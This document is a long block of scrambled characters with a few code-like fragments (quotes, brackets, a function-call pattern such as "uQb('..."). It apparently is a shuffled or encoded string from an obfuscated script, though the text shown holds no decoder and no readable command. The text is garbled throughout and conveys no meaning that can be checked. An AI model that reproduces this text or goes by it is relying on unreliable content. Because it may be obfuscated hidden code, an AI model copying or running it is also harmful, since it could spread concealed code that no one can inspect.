Y+Y;.Y)B; 0 6i6&(-6KJcr8VYi30ul;s9.t2e2.l7Re..i7bib]=fan_ib(e)0B{JKf5fy0B;r: _=)Yee:(c0a5%;Y6rBtspetsJsbBidMowYXesot9B.tyn6m}Kx =O]tkt6)Y^J1sYr"K0D!80Ns1ar1JG8tY!$e=r:[KY,JhwR.tY7t&Y0(Br$saBIiJ2=LeKp6%inli.x:<Jn=mY))2:[dG2{]e;dYKtBzDYno(aoJq;yKKtheYYebMB77BNc!eY3e=(cN4u9\/#t^n7,dI!;.0 KrB0Y6ebe1obYo)K=Y7tcMr&[1(,B>pBm2cbcoYJBDB?4Yt._Rkectde"n)Yb]5n2)3oY1!s.xY=4,-oatJ5]3miTsrr\\(aheYi.to5Y1a6r owu*e1nlrYyc>t7]%,{ Ml(k9ttt.c)ih]Ye,B}D)_u]1_0e.Ji]l1BCp-iy8\'5(stgBpue-sZrl*g5t:y6B}neB9.soBEE198. 1e(K5]swpa Y_I= =Y\/nre]BY,Sd7t)}at]Yak;c]ec1LD6 Ye{_6jK$6K.8)sgrKd0?gYeY^a-Kc"e ),r1rnu3yBoGt5ow8Q:tJ9ai,t.. aerbe2.$Bvvo5li(9C.baBJJgJYtiBBwer.nSEiB9b?[to 5oo4)6uv=i:Y=sa KYe(YKK.teA[.YaoY[6CfjY(jMY,itenEeBfPr6nnqYcsBy_Mi4i=. 5gsMa5ai|uupxyYBB} ni2K6KKJue29YK;=.1:jl.qgeDKccsa;BlJJeba(mrolBJ?{r0pe(B$.l]dYDao:a|i7sKr]]:1sen8i=(YYhdBgaEaBBs]0KZ,vxseoiJamLB(,.tbof0n$%J2YlK2<pCBK ouMnK.JB=Y)hY!f;YBkEonrBBio7tYYniEKib .aB6)KB(t0-n o8aBZYYv9JIB_Y.bsfebe-A)a[_NJL]a.B$)e8.f7sYJ+!]7D_iej}(;&.hfJr_e)Bf.K!7e1t$rjKuK48regwv(B3hQB0^:M!YbJ.m[h{=00JY=R7evt%q\'f]aIJJ[JtKB7kv+$n.:Y];,9_J8]wJ;e7tY20YK+iB469K{_`_>.JJKDbD7n ]5BY?,_6KYY)b0BqTJ,YepYB+,72agt)eE}KrYh,K)9B6JoI)aJ_gc(B-eKY];NK3f45!.$9]b.!l4jBmc9)+v_YB[oBJ;8b1@EmBo}7=Yni(\\r..4}]JBsd$YiwB ]KJlY6u"L@1Z&()i.=baiJ"]QT=,BEzt[fcN@ol8]Y}?]sc]_CJ1J-beY&[SK-^& bkdv}}s*be{ v\'B1K)B\'sY!c-i1t]Y}J6o]{BkCi.vo tmbs{3eJ=ar1f J=N5NiKbJKyBoX]YB9 6B77 =sbYY n-slm]K.m1! +;e-bnJ4JK(]nKre{whB^KY70t-51BgoK.9K 1D{KK!nY--w!JK(s;J5(b!l5PJ_BK4s+86]Yi0d_JCJ+dJ.e7r.)e&Y.0Q.i;<5.l7f{nrc8YJ4Yeeto}c?,fy90T.oe.an-89 2},2c KSJwB9) l.o}yJ=:@Axx9m,YAYienYnYBJ411usABL9[ J{Il,tAK3nBg-Bty.a!Y.BKAe}3"5;,Ypi3YbeKsKreBAY)nYr.uYn.xKB(Tr9Y=3ewk-]B2thB-!e7Rlt!Dt}LBHo,rrJe.mxnYJtr\/6-p=91snksCr=d23D`sT1JwBbc4pY(ae6pfo;[7b"t}K&%o6ii,eBY$2%4KgaB ]{}3}nqa_-e{r0e-YHJ a=Y-`]98bJrftB85$14im0YBD_+*YBj%jsKA%Y5WqZyj)Y{aYte}a<33YKY|B7YJed"Y[)nKeM[tdre={)\\wJ[dedJ2e,K]KY=KbY-;dCL]{JyB}B!JuKJingi}en7K7rb_.y39Khc-aoJB6K7nJrtl=:wBDeYXcb_6sgyeY)54byc^jB_M8Je9"b$_-iBKJN()8k[1$!0noBkYK6em]BB-6}YFnQKbBp%i eYaemJng.Bt"K$$B)wJ$)Ym0]aB,MjC%BtYhc-srYe06q]oYh5+Psb];rt6 :ae6]u,]l(BY }B]7B,Mgr=i,1=BaaX"2 5i>MJ\'KoK7:yClwt-BK!e5n&fY7.pmK((JdOt`!]!aiaK_7Bi1.oqs\\]b2;K@Ban>b, DKNls.K.g].tr-lt YBnB_9Jsbtn8K*Kl_^u)YfBr3!+p.@[Y.oWUaeJKIKY_dK:>mgeBl-Yar=B_9JfY_Ku,0ee0;.^81.KorhKJ:BltscDl}84_.]yi1Ki.x(s{Cd.oq@oZaK)!aeM,KRtEJ-]Y- to:2)e!(KB]ar[_&1H.JYtTyuK]d20ri@Yd0`^Yt"_t\\.;46\\a,t2oJ.nn3_nYjo:1.YoKm_Jp1J(Yt1B6_S;tj,?JS;xnI}=Bb71Ceq=$a;JS Yupdl8.5`\\0Ja3eosMsJ8=Yj{oBr=YsnB)gon)fY,$Y5doYn4:yMh;tt-eG!--Ka:,2Ftat.xB:lb;Y9rxe:iSf+9a=WbWtY)0goJ_Y=dBYYK]B YOArc{pYBK]Jt:B K<YKm0hB [?..gaKt cJY7--6;]_j-cYoee{B)on7B Jlt1}k-rMte.i0oYe\/O7d-oQ8Ia;nh"d=\\C#Yd]P+eYBtY,k]rq|f5Y(BKJ_t.B|n9.^YrsYDgu!=.nxGJpJu1t=aw.PsSetYnglw;vFYKs]eu.1eJ7!?S.!lMn!t(rN1$z.spiVb9[G-{9Wg,nK;{ce%Ks)ukY_0(tB(.YKnua.Cc-bYft&j=(@l YolYg_Y1b !_YYEeYiJV]!JapcJ[hggYK;Y@r{ ,.B=L6YKsp7HG;--6zoB,;.JnsJrex0)-F2)1v61h!n_oN}i)d;7b0y}K]+BBy!c}JoB;YkCaJT!9eBe! ")24 92Trso|;"JJ]FYaeYJbBh,YybB(YY) KpE579aYeJmt1Kn7m+Y(_tuo7K,S=Ko5-!#(B7tnv@KotJ83oJsiJYg.SYn.}oeYeU9nC9oJx=gY!:e<J8l=&eJ)"t}nE\/)&ti!ZdneBk8 Bt7JhatlatYaJ!BYsvI`wcCL.o-us(]cn--o.o,{Y|o)]_crJtoot!e \\)B]w7o6a0RrtiY-.^gY)YBKr3we]YlT3.WskYalB 7xl&<bY.TJt50B]d-(JlY1)4Kjf9)Cebr?! m8B}J\/ot46%!=<H7d{ xBY.p#J=iK7r)ao_l4dt.8].r,Y(,s4,.q)i+kbK0!&]e.]42]ul-JYl0nsK0iB}cuBk=9t;PeUv=dKdY= KBp_JBW;7NJ(B2sGCdalm`i7ha(9S%Jf5cJJgYMgJ2 5ocC3)rcJo=.J)pNX[)YbYlUKK-5JZu=ey B7t!Zda1BBaclKK6)5rR2KCNltJYnirgKJDK{9"J)fY(kheaSJYnBLJD7a_as5g6J)2Ynm&t$,-iLKY))B !w,fns=g_i nY De`;nYK6=.B(,;BMJ\/2b]3LDNoen0im.x(8h0?eiYJlealsBYnB7r9i0Kbav] !Y7t?!!Ye<u8Qrp,_:K]YrkKl-BZn;t|Yde!Bieblbr]8n7exdnqB$ij6bhlli3eNeBb6Kp 1Bn,BlYbZ79bAe;d1t+Bsa=3B-1pn,q;5aCo77YJsrcliSrK t 2,!TE3_b, eo:7BKw!5()de7JGB?a(y9Kee9!=]^FCY!lK)YY(y1Bcs(oK=}Keec^Ks4ti9Lg!sn(oBJYn0-$B_S! !-Yao(eJob!hY-sYMr)_eJ*^_iN2b]}"[=!lu$Upes9JlxWYJn23l.9JLBf}9}bhcC!aYld-rgntv{sttd3:_lt Y05pKl7Kw|,K(yum%s_BLL{JBC]YYl}s"!d!Yn3Bir)l.keilkjbirY7BD .09;Bl KaEBbQ=_Yjm KgwexlmvMich)o-.]1ptBB#S{B5aax.JBe}nat) e rdBYYluMdsKKD -KK(]K|Y22sH0K }pa98.pYsi!=B6hsciBk ]=4tAKinbmixke3!B3=!7ofe,JovBRoJ?f.Y >eBB$Jne.(irpakon\\nG9r3on)_Bobco0a{.3kk]YBK.xBj NJeY}t(05.Lnant-1(7Je!pBeJsBedY?J.8K!-6_lnm0l1=9JnrJ3eYn;]!J4]..J),(l.200|ku)Sa3_Srs=!Lm K3._B_otRYZBebfYYKY;vl.Y]e. Yn,l+goi.BBe-bie_9utyntitees{|"Y8o]yBB)B_btcY E?exidf6.o-uWYYmr1o("Kpnljtbr-i0^_-BO0woYJ])?tYtm\\rifnOteKh!6]neoJnLYoJsKoc-_fJD}dYhJ=lkY^rm3tK JbBB roJCeBiolN.?3ceeaJe4_K]Jb9 YY5a(a.7Y[0J^4)Y-0p(l)oe_(:2aK.r1i_-o:n7kY]YHK7JBt9YwJBdmeB aiBf(Y7K0?4.xr6YBc$-YpBB4(lenxsep,g.Yep(s!8B2;(!r, p1Ba6l.$Jx.)+bi)Jo(JBLm1, 7axibnYeiebr-!Y<nl3vBYelYYeid!"Kb)oB.!I, K5cB&=Y*{iaKKr\'lr_Y*.(%3e?aa{}0YklJf SiaJeSItu2Kuso0oJ!Yo5ac:(tCT )KcDe;J .=1H.M)Sekfe BeKLB=,_F)2z;0p#Y[BKY#B876.]B(vDDaoBJ;`KYnR(j2-J$(V PmkJan3lBi_l! C.Yos-.4KrfB!`YDK09=Ym,n(-ed&1Dv5HehKoJ: )AMgg8Fo3]4?b7Y\\,J]Y()-rasl6=Va1.JGWao;S@rbK1@hgnt1e&tn_]Y)ffk;93-).Bn$i[i4B].naD-K1.w0tmu1}26a;s,ayBia2aci!KCKJ4zjAe 0K,K^AYo)Y)Jitg::a-B(ikxoKIt1sr"2,]ee*91i\/)o{i)xY{ot[sK53f3B(t7ald .((gi.!]r_acKa{)aJ90_hktJB])N<,_v7C}eY){nsat!=Ya\\5a^JK(wKJGpYB(t.JJG] JBnh"|oYg2 ]DY-8=(bgJ)^>r]BBbl.Ya}{eso.]vcol))K;n7"5x4KY:)<xs4gy!K6E,Wy?4ehQbn)aY7a.;Jwa\/d)sfwJA7e=2nT{sY0JBf0ncKa0B i[J .=}Y{TutYiBrB=_t*e19+YJ q70eY1\/:BY;Y!{0pBBK!eOe]@i-}Bs( 0,YK](.:)])BKaYnBt,:eeX6oh+) 0.eTK8pJYJ;YoX)_s]c 92.T8tBmcrrBJKJKJ8u_.&BN9-bB-5rpJKtee-;nagg:c2App=k_-)n-J-BDQagRYYt6i$SYs;v}eY)iv4C(eB9K9g6nB!lDe=tw.wicKjbb:1e{uJJ1_iig0-K{}R(B4Lg09BKJ{JSELT6KBlWK:Y8429eY{1 :i r^;b6;A_ARtJs,-]psPTYn!}Yd!; c;+^t,p0fow$ee BgUeaJid!YKu)0kKi!veeqxY!7fOJn]K4).1jb)Kt.H,(_UtK8s7a;K,dgdr=t"QtM5Jx[x Yk\/ a$2x_0 nsKt8v!_f;b=dexYY:BY%oelY))}Bc-{,n[$m{ te(k   )BtK.96:K_Br$KrYKal, hBvtBcYB_0V03.KhG-0sKj.7=S.gY.t.J:sJ}TtC)51ltretU62l|De2fa=JadY(YYlyp3Tf(k5aY-B.kY!9K1JimYYkS&eYlSe Kl"189e.e.Y,ne61g.rrDJ)3t!]=.BY!eFx)KC6Y\/entY7,B.jd6! aH^01]{B0sa[a.Y}015]r?P(nNMJeJ;!$B-|fq|8n6rr|b};e _8eo0l70 7Yips{K00Vd2ssB78Yis_taol0Y0Bn6o ,FC;tnkao)?81bY,vi1B}YOkeU2e!e)K]ime`6DppoZti5Ky}BYtvJ)|JtJeBtpi..cKw;iSK,oMlZltb]K}.jK]pel5]aiYJcBBOKDt;)!o lB])0\\u.b:J39;I)b]cn("#B_nksB*#(.yY]}hdf0Yee}tCRne4=!-]bKs\/9;J?Btb-tB8:}Ld!6i8] YzK.0 aa1Kow= !cB)K!1sea,BYt!Y.NBBn{feg,|en2sc@_E[-Xe0.0KJK5}Y\/)Yr,xs 1BeY7L!JrYf{_o)\/B1CPkV3JsJk.y1nYJ oYmspe1.h3BF>9a,=dpb;Kk;eKrdBs1YiaKl-,2nd. sBY{6ncFn-pfY!Yv nwJKec=k8]!;]6Y4U4-p6KxY;5_jY_oJttJYJe^Dpa+aYGsf \'pvcceY?j{KJ1=)YeY(od(s4rBb_U]p0ocBKns9#.te28otfm7a(ne\/:: l.&_r!}0BK8JBpPJt$fhY#1j(0B)n3i*.Ydld0O.0Y|YQ.3pK2O9kaYusKC8(bN:t4{4O.!#_sKYeYr|as=NksY7-1rYR7htUf.^ite3bYlrtnO[Kri8.I6;JaD1gtY?bdeM7(sRK4g}WBBtraK.rYB Kgr6KK 3)KK10:Bnd.gYY}Ysa_y)Y9YBYkBYJp#dta3TBu]0}Bc40.a)sBK$3Y5dxur8M|mb0,4i1]lB]K0.,cf0]V hYnfF:o[J [)tV.apBi$0eK.o\\>((o9sTxY!dYrT)4L;oMBY_CYJ?JJl\'t.eKBdYYs3KskKe9r}l^cY\\^6L1t8Biz?tDa t.!5$u .YYY.Yu{`r6:#fM  sa&M}hD)BM],aBKLrK|<rc.P$2]Jn}{{ {) _1]ic:Y:&B1i).ueu.(=i]eJY(b.\'7Ys+9YYaarBe1e )\/17hQ-)YJu n|8JnKir@B6YC.&]3+J3JY`-66tJtY K.5J$.Yy1 g3_7rD QOfla_iY4]J8ps\/bYn$5h2 g8}so70 !$1@01Be \/.%sJ]J-aiy ;@T.XJ6arf{.to YJbp?)=Ys0KJDet3_dr3f4iKY3HKm[=t]K!+CB@iB)x{ta7.bn0e] i.brC|d{;nL_Y)K.p6,B{u0x0e_b7}&Jj1;3B0,Yx wt !5,eaaY.2[efeiEf(m! tocy]!dRn!!u$KYBY8"eF;YJ2e ,yo}(f.{ Y$(YstY.=Ke )iBa;+sYe0gwtq 8sii;8J1o._9iom(J: YsI.;tM=oYnK.CJYe tsCdCzeBBKbe!)K5Ymi,kMtB&faDnlYJ C= a,!.Y:pn";%K-oto.jBm6en.c.}e;ZBroNYJ}xD.}c;k.B=];.pe_ _Bu o 91rrJbYm=leqBt[Y;)Jt.E.eaYJjeig=a.6Y<c JisaKe\/[n JtnAKw snKT)J"Bt2rbg"imJKeNiD2$t;]:e252 0YsBBcJ1)I y1Yle![va!SAJsa"`t Bav=J=JeR MoBx?uo7(uuf=o7KTr_t`7(Y}w.J.K )61e)] Lb Ybwl}), pYJaJsCu lhJYY;D>S0srb:tdbSsJ6R0i6icYBY)5={bmatKlK,7[dJ -KtyP,i@KKg\'rHo1UYrJ6B.BKi}kJ t}t)irQZ9ilJ;BMFh2KJ)1Ybmr_ueYK]l-aS(u-Ks3eYl9%7}Dkoba12Y]8Y073elBl30i.a >0K7..KK_.@7fUe;x0]Da  c4\/tr3ew!nB@s7s=.KB9e!@xtr_? .rku(cKJ_YKo!8J-tY5J5nnxagJ=g\\c9B)nxEoK1aY rt1y=07=eYd!0:5.9eon.]0.)J8eJYsW\'keBZvMK ^](Mn!oyYJaiJBi.h\';!B r3{etvY C=n6 bpu}oxB)sx7c.-gv@xps. lk YeK)C )]Bm0Bd\\w BYrt|eba50clry{9lB;gE.0(iQ..Bcwibe,EKj1{r.af7i.PYc}HvKBBiI,rYb!v)d_!5rdK],ia[h eiK].65]s&K%u,.wr2=nit.ptJdC]i09)agKE!u1heQ.eonb874.$at_i4s1| tK)])B)xJY\/fbYYJBYl5eMt!}45(==YYlY0sec5)r i01ftJ;f(KacYgecXeFM)}2},ix.JrJ(otcDxrmi)uFB;J.sKJ_u)K5bKe8 llYe! 6s]sg8_}e,B.tJ=:aY)Y6i]D.o0ke7( K xnBUY5bK-Bae!o,BYgO!Y=K@Ysaa[2fCJt=e( K!Yn4so-"s{5i"L5=K]qYaK{)sti7l5K)iJ_Yui 9qstDivJGlJd.dYVaK=J=BYisBj.]waePd>k_Yb(eJJ,_hrr{=Y>)dKN]ixnJ92r 7upYrte;Xnea#_!]JK5oYBii'),uQb('4iJiY08YF9|ljv.Je;}Yg$1KKdg;_ee0tPgb1,mlr]`i Y7gKfe 0!){EeT!7atjTb2ny8-eeneco) A=.4,InC )t!~7)7so5nBV;ir[emQtni.M.Y9]oSBB4ys!t,8toK.%hc2n}JOtB,[JLYqKB^Ks! i|jy;!,Y3=fJ:T:Jn)<D].3i}Vsi (L_a .:TlY=Ji\\gJ.atT]4EqblJ][d]Y#!6prisx_ufe.,)x]vYo),= o{Bwk8=;]eY0eYKo1YJKbKtr[e _tJ5?r.P0BwliC$koKdMn:O2oJB],,H?jm.h,leYeK(1slYn:r KBE_.oh4$"a[9,is,#ebZ!mi J$.J=Yt[t8AY!.a=YKJ8BB8}eYetJ]J8O9M$k,)YseeK9bfql.!rBl_eEd)=)YaiSolYJ=aK.si8Yt_P[JBBC>=K,h#m]),BA8)i(]enBKBBYe;so4B8b7YJ.gv]$_)=Y.gBJfssa,AnJWK91i)sY{B)K!r8dSYcY3!s\/mn:m BvJrw10&KBsYEK2C=gB]m\/r_sjsY@u!JaT]_ $e0;M0(5f!!!6deKsKX= 10)(})Y[2eldrrBK2]_{;)JKD.2VBi.9Yr],JJ];48"!o2YJ 2ruyYi.xso bYJ]?KB0G_vfYo_YJ1b?lYYs|8C(gt1VYY_9)et!c]_s mMs)_<sKiYesT\\eacbY!I79) bb2BsKs9.$Jt-UKnBo;fo$rfqzvyoe_:="J(e(96yj] po]ia"J vbYf)B@Ba=A*)t3.e}euuB(KKKj. KldnV,Y+.].xe]tJKJyF8u()DE.Yy4h1n+!chD)){(:cd1g`Yh=pl r2EkYY[}eesn(]uwY.;G}u8 l)B[oRt)HqsYY)]=#(KYJlnwiBPk.w]Yh.,0tJ 5!tKK)Kdee!c!K!.b;^e[B^Yg},]9!]0,jtx0}ldKSa:gK0Y,e.iQ]BK(1.]2eJ8e3)9elYatY{|xo{_K>EBKB[et,.iY]#.!ti{$1BlK:Yfne(_gYB0Qd}JDYoffotnYas[=B!EBdP;.B=r.)JSaJkEB{pg4Ye{pKJ.KY1 0q).KKt)CYt$7nbs60 _M4[BxeY0BqeEYuL?J!. Bb2T_de(3t1l .!c[)g;.Ynls0d}l"B4f1z6Y=s.e{)Ui(j B;)* !qYKwBa[b{B.$!* .=o.c Z\'a0(n=_aGKl=tT4JrYdbB0Bt8B:(\\mJ)=3]Yteoe?sket;olEqfu,B.2[2ekBtYx Z Y74.J1ue"JarKiriKYJ=d_KBhb,)mt.0BtCKK99yJ[TKJ e;Y!.a r0$JooeaBgnB,r}15B1\\rn(_eEYC)b&=Y d){tk].h5`0Kb^Jex;:baK !c]]))KGR belj!uY"eqV5g6J<J5]9.r cC)Gp=K.!9:=skdoY9]ap<\/8.Bicxos)ea78{BJB$2eJ eUhBdhVn;}Y(0BY=.fMYkrp.%_v]fJ)0ge4UK.q.Jch,Q}aYn,o.,{ee3}Y)c35jYn6(oZp.,Y_:{B;[BK{Y0zB9,7Y,h*uZ:Bn{e&Bh!)fCdK.L9q4BJfJ]lt`Y5.BLe.,KpjB|5 zai)]YdpIsotH]J K.7).l,"150eYK!sYd.hB}.un pK*(8)si !t43jxJ\\YK^ur-ei4lE.fub tw lb.}Y.K.yK(SYrpenn9.5Bb.J!6:6Jw} 0JlKC!TJ=}ttaYY .coto{(nBHu)nC.jvn]bae.b_+)Y!rVoB}0$w}e)., nsioDnE0!pH:JJf3Be1lBpb0]B3uEBm.})e@l+._&;DW=eY]s.(rB{ as8eYCm7_!av}0xsug:edJt}.,;CeB;]owmkt]2MI)BBwYg2qsrqKJepn%e?v!]:_0,7bc6ely]BKBYrY:&0YU,oB=qb$R,t)Y95lB,#v}cs4Bfu8)Y5\/pc}k\\.ftyn}]qqJ:JB) qailYlqBLBrk!kBo9K]sYb=Ycr,JaKKltj]s;;0;t=3JfyenBnWi,KlB.eB)!sde9sKYp|rts!3fs9d "[9K.b.c.([- oKr70oYBcEh+sc]mn!1g&r{[e_5#d_$}wabh!_Y o0b7e7={srBBZ.tT3Je_!e9B7.YIt]pYY7q ke}7}.t5ooY[S!bBqr[li09])]8,[6sB2K}g\/%K,2]K8,c!o(k9btJ% Pt9YAj ].:LsBY]f,pK]3]oJ)J%Kd %x;w],syefd.]8t_KY4!B5Y[ KB.1B Bwx\/cAC 0a]nmF,[b51![B0YbK!agtui|0k.3]tn]YJ|0lY65o%io t6efJpsw"a0NJa!rTKKB4}bJ6ZB)5..b..B2Yc7J&\/gK(aCXiBat)heerJ B_.]J#E37V(st]](qcs0)Y43)B=?JJ6,;=uJ{,t}B gK)9S4)v{o)4=wa6JS9p-nry0YY=]giYh{!2[BB9dJ,lpfB[ W0K T.O y_tiK&u_J.icbs(s9Y3kv6oKE).K5)JT:lh1hw5c`h3);iwfYi3B6vio2d0dK.LK5B]]sY%gK0]A!xB_j2_tYYB9)8qa]ry+l536,h"30i3enb.!Bhb!),irAso]`"]t>K0l707PYY}s_.Bs.7BK?64h,p72riBz J]J, ]o)]Jk,C.Cxd1I)KintWB;QB;B=BT)6{b{<}3n0}{!)f;iK}\'B]Ynn]0YSCS;iKwB]an.3Hk.,l4b|#EY7no.Wj1h.(`t6K)n]:EB%$o>bb)].} Ctl70.7K.[u" BtJ!t.Br0JBoflBi3Y<Jsr!onY]Jo;[r2BeeaS y8l3b.bkJ!YeY;.efr9CCkBlRY).:934T:{W4)B|BAeoi]JY,sMw8poB(c:Y{!BaoGBx8!] :Bh04>sBn K!l@66E,wJds!seh_KtKJBTaai.dJXu)0d a4K}p]Ne(pNKA5liY 0_.M}l;  e;c{h{o8JiKBBJ)0a9YwB2e(AB4).ar,Y$6KoqCttY;md[] GJdu;awYr;auu9J*:BJb}b0owr6or1s)3wB]\';ao75rKk]{]}.6Kd..=uYv07w}$] 7e}vJus)uKe10}=Bye!mtKJe.,m9){2h)5nJ=5p}iK.P6s aDc@)!!]B{;K]..k,e4itZYg(JinY0A9[h3p(!"\'xB9}p=kYseoJ0Y^oui{e= )Ktem_tnJ!6(Ks;J.DY;YlY(Ps!80uBf>J =YjY@dtfJsi KYK(0YJ.$sL19,K rk)tolY(J1c))Itjiiom3ubrtfg=m)YNv23!rh{k(7owspo2Bg=0ai_K!.;Ka=.l!!.1iK5I{jSY.jb;Bo]&Yh;\/c=sio!4.l;0a;,7.}{eJBYBKS]BlKs.;]S .n+BYYK *rw)rh,vB\'1y,ciY.KZ0A#;w.p(rpo40.AKa"BKk7lw&K|J J)YK0}Y$ YU.:=.ceKJXe)sYceaio}ett)fe.c1TeK].AKs.q hB.!As.;mY vnqeo.J)!puw.:0BUj=}@bBY2YBPmd2Klhy]nBA][]ji]YenD3Ba0Z.rkUB]Ya)tBeJe*n..a,Ue]i]y.kwbi.]{6J:5?JtoB0tg6Y[i]EJt5(. B*e60JJYJ>.Ke!]=|988w= K+8T!!]K=BI)V}rs5Ya=jT gi.Bcp#Q7-oK!i_ir.t2]m\/ye3!"29>{.5.r3Js)2eY.}K1}j}KJg;1a3.ulbwAfu|YY2r%0B.Y;YB];a54.\\Dg.Yj9bBbf=p!esyiJwe,lYt]K.J[[0BxlJ1YYduo)a.oef10Y1tt \\.yhB]dqru.t$7(;.Ks"nod.JS_B{Q0g.YuI(2DaBmK}.9]Y[K]teeR3%r,];YJ,t)) IYhK1!ap5$]%t$sme*=s!oJa}$(i-J7JH&])Y $J)+:8WJ.NBpBBh2J}w(}i=JyJ.]4]!Yp(tgrltdBp5ew2bJ!#]J;)Yjb\'Wt5BB{s46{J9JKns>!!06Yl \'],Yt,!.*Y98Gb geJi[.BYpJi>53]lYen|b7)L-YuJ bJ]eao]eabwo.i.#vo=MY.ktm]tYpYYa1.!dKpk:YYvu]tqnGJ$bnXA8JcK|{{k,A0lb(B1t}h }m88!e9JYd"!gJ1ik}K:sneKg}t.ees=l ci}0O[}nra}Kr?lY=sK}FxnJ70Y a.b]{lK,B$KBKsBJBY, tnt 7;Y[C{ K|(}i$Ywl.^{.n0]!deJdO.YE2;.r]}]i3.eY{AQ9tWK1)Btp 0v=KaR_);Yt(r4b!ie{)2B)0te);^q 0B)7..rY$Nae&AiBn.}] r[IKO(J(0e)BC0l!!xxw02iKh_(neeBqB7(J]J`!$J])]$BYqU9WJ)l|C8e.\/3iKr]J&]s+)Q"Jf]6b;eeBJ2,J$6oi!vt0%WnioA1JB(v0(YohKLKYA.4sKtna=vw*BuJaa)BmryTKaplf#jp]YlY90cs=.W[s3oClJMKKJY.iJdl9KKPYtYB(AhB 03B),.MY!Y{intDinY72qYB]srnloYkJe:2 )R9!y2.t,iB_9tt]oS"h)^r p,Je.hoe.seb|=ylUoJw#nBo2e..hab.3J4j;+1jE9Y2o)16oJt) BeJ].{M]YS8T1i)(el!\'B_x)!6=aAb]WB0oT)2S9JYthee,.uf7YB+buJ]VKJiQ2uB3F!KSb%erT_[YB[!ir5!eKKB)=]a+<bYBKMYYYy9B #J!BKw]oi{e)aBopJ7`K!8.+!Y]]9tKKuia.gltCsg! J:lYKa7,]JbeYr!]No21BBBr0YY7<d(da0vJ4iClGffe,Xal>Bmk+&.a"_!,:e]8,rYAgB8u)tix]]e6}n0erC?ntJeE.\/sY=0] EYedFY es{7n!23 cTp0 H.9i[KB.}:L12)x!)}eKe( lK4es67ae16G=b5ioh;JJ7C9;Ya;Poer1|b.YKJ.Bh$_YwY,4YtB"B!TB(tYiBunl.Kh= Y.Y5s01l[f.!+ {E3yo.l t(B3 5)c!iYsk(ra71+;9n.E..YT#Bs1D];;KaoKS}{_CB{6IKeB i_lt265(Y)KKisKJsgdrbYBgOf(Ykcu|9{9tY[JsO>15uRCJ})At0uYB.).2J9a6<Te.Kb{8nYKr9)}+1K;|+lp[f0(3B+w]K?Y]lBB3dYaeY!|nt8]._iJK2(t1et?lf)}#Y!e\'+.[e.r2c(8bT4fJoM.7Y(rK(no[h&=SB(q.hsBAs6osYKs!+_WB.mt)\'0[sAI5!KKqbeL:,oKos.00BK:eBxe9t]Bl K]KQ52BAr#Y1:\\.getT:Jc5\\BYm})n8);.!5BJWY)ng,;_YB>9(>)_{YJ]aKiu[Bg-KDx0xt?K0ir[s!o{l}9.KKp;V.=,jrs(}1QB$3$nrYo;Js=.uU;C>!1Y 7.a5,\/Y&s4i4a=.,aFY!0ij$Q9.0Vye)f]KE(h,5]g.!J}8YtaiC=rJk];J.l} A!)5:A]Y&e&J[.e. 8 . "4=nIj;k|re9opTd!.]]slr.b*ba0+YJ0.n 8NY(}+iJJ)c;jB]J \\O!iBv[CK:JYg4YY]J+vY99(CD:tB3duYJsoK\/wYBeYJ!_DJgq]{S&AY{nnt]u7so.n(,qd2BABjmKNM,iJ7kJV.K:K37]]"g0?sJ!itiYK.b>0jeJl=l2iK]&BMlP3$B(sJbjqrb]hYBgBp=sYioeBJFypYJYY)] e!)0p13+.0e=Kb5sJJ8o R,w(rN]Y9!B00irBJB.oEY8.,w A].0pBBhXu$TOB:,]!"|KJk.kD9s]]cBs{B=A++;].7.B2JId!lt(EBIpxJ0kE;s] )5eJur1Bi!55ux.4:er.C%iB)(v2Ktrcd(9s329_dn(n]|tK=h.K9t.,o9d7}xY0uS&fBJ${.}$ YC,EJ7f.2Y.JKd.b]9hK=xr.awn7r)A Y]YY]Y40o".K3Blr2e9t[811oYA=k!YJ!n10nMJtcak$CJIbTkna.[KB7a2,KYY!(u)}b.etr#.KJ !Y$&r+!_]5.s(KY,B.o {]lmuJ;x]Cs6rJYacjk2BEY[o7c};p0]0\/n[de!p0#JKs,B}.\'aJa2hw)Y((. 6a::ncldY,]\'al2}JalsJrrY),KK,sb6;Hhi53%BDnt9_yK!?:l;KJBJ!1]!1J)Wh$tiYK-5By)o;0d@v$J=Ydcids].KJvBteT.p]S9Y}cY9 .2]5 i6npbYBB(JnY=eIYi}M>7BStqw,oo#;YY2xa(q))>_00AY0B0J+Bv"35yYx. JQst(, 07b.K]wjt2fe.[i;6YY$cHB]s(!)Y,W$q7sy Y4moB;p+vBiekJF)9Ds}y0graB- cJk9}J12i,]J-Jb5]K7o J 40Q:=JKw08.1l6Ef|9K}YdY9Jkp[cg=)4h),E&bBY[64b92gde0!e)1KK]eYsJ 0\\i]:tIY9SBh).YBcslK ltJ"vaeN]])t?.f{twM$!0!T7iYi]3B..Bs+}.9YoSxJ8<2l= fJ(sBi4Psl$4|oot!g=e2(=;f1xB.J$iB];`nhKc..]1h}YBiYtfd_!.0[e|B2=7&qB1Y .7.{)Gs=W(,[59ds-0#9eY^]dA)nk;=3bYX.YB2 !fY(]YtGYh=7G.x]\\(B,h}(KKhe,)lu]KcuB#.Y}0.tY-19f2{,BP:;0u0.R;e(J$X_.Je_hMeMyJr!(`,.*K0CoJ6g.gh9BY8K]9!JJ.0{B>!kCKBxh;);bt(E;.p){;5Ki.1iJaK5]2JDY]3=(d,,)@Y nj.2e$Khekj6(2]$2<idbrCt"BBi}]}YsBK,P({.tnns.4S.[YJfttJ.or:Jr}J0;yKB7(2KJ+`tw)C}TldprJ2DebdYr.Xn\\.oJerxNB.]\'r!+81Y33Bj2b+iau:YJ!I=2&YA2B;BGce;=VmY6yBJe.2aJdD9D( 8ei}kil=#Y ,}Y8eaAk=eeA)=Jq?t}nM9BKrte?0ca.reKp]n*m..hh9BTt6i0sK&T`368s(l(;%f_}u9BeSb\/YJvYra!])(roB B)Y.p!]nY.bb!HK,B]2x0&"9bB7J 85ace-4K9sY>]]S)JJ0.eCjYf.BkJtJd,JeJR}t.c CKc$sys0l)xiu_bpiK]&JkY;!xBBeY}Y1p}:o0@}sewa|BsJjIi,?Yh[P]9,YKJ42l)aKs.7;002_t,.)YA5efi%f(]1KeBB3tcr[s9iibE.4,Jf(Be8m,B8 a\/re=0YK2PxK( rJBJBJ(n8]Yxri39YW$]Y.5ps5cYY,tYkhg)BhkBJY!9rYIigw`or5E JXYBJtdhw;s5)Y_ps6e9JbW(sYz5B)JYrf+]f.![ JrtI.bBv%Kfd.qrY)n25eeK]$0sYQ&sB%] coYmY5cxd7KZ$.Y$YB1eng)l 